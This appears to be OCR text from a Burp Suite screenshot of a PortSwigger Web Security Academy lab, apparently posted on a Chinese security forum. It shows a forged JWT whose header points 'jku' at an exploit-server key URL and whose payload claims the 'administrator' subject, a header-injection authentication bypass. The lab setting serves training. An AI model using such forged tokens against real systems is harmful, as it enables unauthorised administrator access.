 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JWT Editor Keys
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × ...
Go Cancel < ▼ > ▼ Target: https://0af10061042be14b83fb478900650013.web-security-academy.net
Request
Raw Params Headers Hex JSON Web Token
JWT 1 - eyJraWQiOiJhYTE3NWZkNi1hYzImLTRkM2MtOGZjNi0wYjllZjdmZTg ...
Serialized JWT
E_CGSox1mDNCtLGWcHQ_LvtoX7sceArCGmkEx0OzJFQDHht1vuxLLdsoNX8I8TDn7w-
IciNXStevUrEi80bqEH5WVjQ7oaEx71FbLjNaQZVzK6hI70aTpxCWVm22xQBkdv8X3P3FCuiCgiXIt-eCJjK7W6LbhgmH03Q22qTJkBvtu2XEqu2_QWToOKpbyqr9Vy1I_HM__
ruSadwfPHH5BsGTRUizgS-q00VKcW3SFArc5_rtjS_7x3dSF40mTTKsYCMuyvdvzxnBZTvl92qowh1vm2OSEL9TXP2LQkCQBoGC9CnN1go1vGufSLmeYwCrS6ve-
S0Fyvkp5sbe9dUM-Q
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "fa018615-0392-4d15-89bb-a2c637d9adbd",
"jku": "https://exploit-0ad80009042ce16283f6465301260076.exploit-server.net/exploit",
"alg": "RS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1687965703
}
Format JSON
Compact JSON
Signature
13 F0 86 4A 8C 75 98 33 42 B4 B1 96 70 74 3F 2E
FB 68 5F BB 1C 78 0A C2 1A 69 04 C7 43 B3 24 54
03 1E 1B 75 BE EC 4B 2D DB 28 35 7F 08 F1 30 E7
EF 0F 88 72 23 57 4A D7 AF 52 B1 22 F3 46 EA 10
7E 56 56 34 3B A1 A1 31 EF 51 5B 2E 33 5A 41 95
73 2B A8 48 EF 46 93 A7 10 96 56 6D B6 C5 00 64
76 FF 17 DC FD C5 0A E8 82 82 25 C8 B7 E7 82 26
Attack Sign Encrypt
Ready
Response
Raw
? < + > Type a search term 0 matche
先知社区